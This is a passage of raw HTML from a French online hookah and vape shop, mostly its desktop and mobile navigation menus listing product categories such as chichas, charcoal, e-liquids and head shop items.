							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23887" alt="head shop accessoires" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires.jpg" class="attachment-large size-large wp-image-23887" alt="head shop accessoires" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5079958b elementor-align-center elementor-widget elementor-widget-button" data-id="5079958b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/accessoires-headshop/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ACCESSOIRES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23195" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-23195"><div class="jet-mega-menu-item__inner"><a href="https://www.narguiluxe.com/blog-actu-nouveautes-narguiluxe/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Blog</div></div></a></div></li>
</ul></nav></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="4c6649e666645318d8de0d012e708ea1" class="elementor-section elementor-top-section elementor-element elementor-element-a7688fb elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7688fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4239637 elementor-hidden-desktop" data-id="4239637" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e520ed elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6e520ed" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6e520ed" class="elementor-nav-menu"><li class="menuNouveautes menu-item menu-item-type-post_type menu-item-object-page menu-item-23265"><a href="https://www.narguiluxe.com/nouveautes/" class="elementor-item menu-link">Nouveautés</a></li>
<li class="menuPromotions menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23252"><a href="https://www.narguiluxe.com/categorie-produit/promotion/" class="elementor-item menu-link">Promos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23253"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/chichas/" class="elementor-item menu-link">Chichas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25829"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classiques/" class="elementor-sub-item menu-link">Chichas Classiques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25830"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/" class="elementor-sub-item menu-link">Chichas en Verre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25831"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-traditionnelles/" class="elementor-sub-item menu-link">Chichas Traditionnelles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25832"><a href="https://www.narguiluxe.com/categorie-produit/chichas/packs-chicha-chichas/" class="elementor-sub-item menu-link">Packs Chichas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23254"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/gouts-chichas/" class="elementor-item menu-link">Goûts chichas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23255"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/" class="elementor-item menu-link">Charbon</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25845"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/porte-charbon/" class="elementor-sub-item menu-link">Porte-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25833"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/allume-charbon/" class="elementor-sub-item menu-link">Allume-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25851"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-auto-allumants/" class="elementor-sub-item menu-link">Charbons auto-allumants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25852"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-naturels/" class="elementor-sub-item menu-link">Charbons Naturels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23256"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/tuyaux/" class="elementor-item menu-link">Tuyaux</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25842"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/silicone/" class="elementor-sub-item menu-link">Silicone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25837"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/embouts-hygieniques/" class="elementor-sub-item menu-link">Embouts-hygiéniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25859"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/manches-pour-tuyaux/" class="elementor-sub-item menu-link">Manches pour tuyaux</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25860"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/tuyaux-complets/" class="elementor-sub-item menu-link">Tuyaux complets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23257"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/foyers/" class="elementor-item menu-link">Foyers</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25848"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/" class="elementor-sub-item menu-link">Systèmes de chauffe et aluminiums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25835"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/couvre-foyer/" class="elementor-sub-item menu-link">Couvre-foyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23258"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/accessoires/" class="elementor-item menu-link">Accessoires</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25834"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/cendrier/" class="elementor-sub-item menu-link">Cendrier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25836"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/diffuseur/" class="elementor-sub-item menu-link">Diffuseur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25838"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/fraicheur/" class="elementor-sub-item menu-link">Fraîcheur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25840"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/joints-detancheite/" class="elementor-sub-item menu-link">Joints d&rsquo;étanchéité</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25841"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/mallette-sac-de-transport/" class="elementor-sub-item menu-link">Mallette &amp; sac de transport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25843"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/nettoyage-brosses/" class="elementor-sub-item menu-link">Nettoyage &amp; Brosses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25844"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/pinces/" class="elementor-sub-item menu-link">Pinces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25846"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/recuperateurs-pieces-customisation/" class="elementor-sub-item menu-link">Récupérateurs &amp; pièces de customisation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25847"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/soupapes-connecteurs-chicha/" class="elementor-sub-item menu-link">Soupapes &amp; Connecteurs chicha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25849"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/tiges-dimmersion/" class="elementor-sub-item menu-link">Tiges d&rsquo;immersion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25850"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/vases-chicha/" class="elementor-sub-item menu-link">Vases</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23259"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/vape/" class="elementor-item menu-link">Vape</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25861"><a href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/" class="elementor-sub-item menu-link">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25862"><a href="https://www.narguiluxe.com/categorie-produit/vape/atomiseurs/" class="elementor-sub-item menu-link">Atomiseurs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25863"><a href="https://www.narguiluxe.com/categorie-produit/vape/batteries/" class="elementor-sub-item menu-link">Batteries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25864"><a href="https://www.narguiluxe.com/categorie-produit/vape/chichas-electroniques/" class="elementor-sub-item menu-link">Chichas électroniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25865"><a href="https://www.narguiluxe.com/categorie-produit/vape/cigarettes-electroniques/" class="elementor-sub-item menu-link">Cigarettes électroniques</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37949"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/" class="elementor-sub-item menu-link">E-liquides 10ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37950"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml/" class="elementor-sub-item menu-link">E-liquides 50ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48332"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/" class="elementor-sub-item menu-link">E-liquides 100ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37948"><a href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/" class="elementor-sub-item menu-link">Concentrés &#038; DIY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37951"><a href="https://www.narguiluxe.com/categorie-produit/vape/puff/" class="elementor-sub-item menu-link">Puff</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25867"><a href="https://www.narguiluxe.com/categorie-produit/vape/resistances/" class="elementor-sub-item menu-link">Résistances</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23260"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/headshop/" class="elementor-item menu-link">Head Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25854"><a href="https://www.narguiluxe.com/categorie-produit/headshop/accessoires-headshop/" class="elementor-sub-item menu-link">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25855"><a href="https://www.narguiluxe.com/categorie-produit/headshop/bong/" class="elementor-sub-item menu-link">Bong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25856"><a href="https://www.narguiluxe.com/categorie-produit/headshop/feuilles-a-rouler/" class="elementor-sub-item menu-link">Feuilles à rouler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25857"><a href="https://www.narguiluxe.com/categorie-produit/headshop/grinder/" class="elementor-sub-item menu-link">Grinder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25858"><a href="https://www.narguiluxe.com/categorie-produit/headshop/vaporisateur/" class="elementor-sub-item menu-link">VAPORISATEUR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45166"><a href="https://www.narguiluxe.com/categorie-produit/headshop/thca/" class="elementor-sub-item menu-link">THCA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45167"><a href="https://www.narguiluxe.com/categorie-produit/headshop/cbd/" class="elementor-sub-item menu-link">CBD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23261"><a href="https://www.narguiluxe.com/blog-actu-nouveautes-narguiluxe/" class="elementor-item menu-link">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6e520ed" class="elementor-nav-menu"><li class="menuNouveautes menu-item menu-item-type-post_type menu-item-object-page menu-item-23265"><a href="https://www.narguiluxe.com/nouveautes/" class="elementor-item menu-link" tabindex="-1">Nouveautés</a></li>
<li class="menuPromotions menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23252"><a href="https://www.narguiluxe.com/categorie-produit/promotion/" class="elementor-item menu-link" tabindex="-1">Promos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23253"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/chichas/" class="elementor-item menu-link" tabindex="-1">Chichas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25829"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classiques/" class="elementor-sub-item menu-link" tabindex="-1">Chichas Classiques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25830"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/" class="elementor-sub-item menu-link" tabindex="-1">Chichas en Verre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25831"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-traditionnelles/" class="elementor-sub-item menu-link" tabindex="-1">Chichas Traditionnelles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25832"><a href="https://www.narguiluxe.com/categorie-produit/chichas/packs-chicha-chichas/" class="elementor-sub-item menu-link" tabindex="-1">Packs Chichas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23254"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/gouts-chichas/" class="elementor-item menu-link" tabindex="-1">Goûts chichas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23255"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/" class="elementor-item menu-link" tabindex="-1">Charbon</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25845"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/porte-charbon/" class="elementor-sub-item menu-link" tabindex="-1">Porte-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25833"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/allume-charbon/" class="elementor-sub-item menu-link" tabindex="-1">Allume-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25851"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-auto-allumants/" class="elementor-sub-item menu-link" tabindex="-1">Charbons auto-allumants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25852"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-naturels/" class="elementor-sub-item menu-link" tabindex="-1">Charbons Naturels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23256"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/tuyaux/" class="elementor-item menu-link" tabindex="-1">Tuyaux</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25842"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/silicone/" class="elementor-sub-item menu-link" tabindex="-1">Silicone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25837"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/embouts-hygieniques/" class="elementor-sub-item menu-link" tabindex="-1">Embouts-hygiéniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25859"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/manches-pour-tuyaux/" class="elementor-sub-item menu-link" tabindex="-1">Manches pour tuyaux</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25860"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/tuyaux-complets/" class="elementor-sub-item menu-link" tabindex="-1">Tuyaux complets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23257"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/foyers/" class="elementor-item menu-link" tabindex="-1">Foyers</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25848"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/" class="elementor-sub-item menu-link" tabindex="-1">Systèmes de chauffe et aluminiums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25835"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/couvre-foyer/" class="elementor-sub-item menu-link" tabindex="-1">Couvre-foyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23258"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/accessoires/" class="elementor-item menu-link" tabindex="-1">Accessoires</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25834"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/cendrier/" class="elementor-sub-item menu-link" tabindex="-1">Cendrier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25836"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/diffuseur/" class="elementor-sub-item menu-link" tabindex="-1">Diffuseur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25838"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/fraicheur/" class="elementor-sub-item menu-link" tabindex="-1">Fraîcheur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25840"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/joints-detancheite/" class="elementor-sub-item menu-link" tabindex="-1">Joints d&rsquo;étanchéité</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25841"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/mallette-sac-de-transport/" class="elementor-sub-item menu-link" tabindex="-1">Mallette &amp; sac de transport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25843"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/nettoyage-brosses/" class="elementor-sub-item menu-link" tabindex="-1">Nettoyage &amp; Brosses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25844"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/pinces/" class="elementor-sub-item menu-link" tabindex="-1">Pinces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25846"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/recuperateurs-pieces-customisation/" class="elementor-sub-item menu-link" tabindex="-1">Récupérateurs &amp; pièces de customisation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25847"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/soupapes-connecteurs-chicha/" class="elementor-sub-item menu-link" tabindex="-1">Soupapes &amp; Connecteurs chicha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25849"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/tiges-dimmersion/" class="elementor-sub-item menu-link" tabindex="-1">Tiges d&rsquo;immersion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25850"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/vases-chicha/" class="elementor-sub-item menu-link" tabindex="-1">Vases</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23259"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/vape/" class="elementor-item menu-link" tabindex="-1">Vape</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25861"><a href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/" class="elementor-sub-item menu-link" tabindex="-1">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25862"><a href="https://www.narguiluxe.com/categorie-produit/vape/atomiseurs/" class="elementor-sub-item menu-link" tabindex="-1">Atomiseurs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25863"><a href="https://www.narguiluxe.com/categorie-produit/vape/batteries/" class="elementor-sub-item menu-link" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25864"><a href="https://www.narguiluxe.com/categorie-produit/vape/chichas-electroniques/" class="elementor-sub-item menu-link" tabindex="-1">Chichas électroniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25865"><a href="https://www.narguiluxe.com/categorie-produit/vape/cigarettes-electroniques/" class="elementor-sub-item menu-link" tabindex="-1">Cigarettes électroniques</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37949"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/" class="elementor-sub-item menu-link" tabindex="-1">E-liquides 10ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37950"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml/" class="elementor-sub-item menu-link" tabindex="-1">E-liquides 50ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48332"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/" class="elementor-sub-item menu-link" tabindex="-1">E-liquides 100ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37948"><a href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/" class="elementor-sub-item menu-link" tabindex="-1">Concentrés &#038; DIY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37951"><a href="https://www.narguiluxe.com/categorie-produit/vape/puff/" class="elementor-sub-item menu-link" tabindex="-1">Puff</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25867"><a href="https://www.narguiluxe.com/categorie-produit/vape/resistances/" class="elementor-sub-item menu-link" tabindex="-1">Résistances</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23260"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/headshop/" class="elementor-item menu-link" tabindex="-1">Head Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25854"><a href="https://www.narguiluxe.com/categorie-produit/headshop/accessoires-headshop/" class="elementor-sub-item menu-link" tabindex="-1">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25855"><a href="https://www.narguiluxe.com/categorie-produit/headshop/bong/" class="elementor-sub-item menu-link" tabindex="-1">Bong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25856"><a href="https://www.narguiluxe.com/categorie-produit/headshop/feuilles-a-rouler/" class="elementor-sub-item menu-link" tabindex="-1">Feuilles à rouler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25857"><a href="https://www.narguiluxe.com/categorie-produit/headshop/grinder/" class="elementor-sub-item menu-link" tabindex="-1">Grinder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25858"><a href="https://www.narguiluxe.com/categorie-produit/headshop/vaporisateur/" class="elementor-sub-item menu-link" tabindex="-1">VAPORISATEUR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45166"><a href="https://www.narguiluxe.com/categorie-produit/headshop/thca/" class="elementor-sub-item menu-link" tabindex="-1">THCA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45167"><a href="https://www.narguiluxe.com/categorie-produit/headshop/cbd/" class="elementor-sub-item menu-link" tabindex="-1">CBD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23261"><a href="https://www.narguiluxe.com/blog-actu-nouveautes-narguiluxe/" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="e8251534f1f795f696108c50ba2a6e17" class="elementor-section elementor-top-section elementor-element elementor-element-8a650e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a650e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5eb6542" data-id="5eb6542" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</header>
			<div data-rocket-location-hash="3a9f64de0a160a860058aac6a4c5c613" id="content" class="site-content">
		<div data-rocket-location-hash="10730764f1736e6e09161d664bc5df0d" class="ast-container">
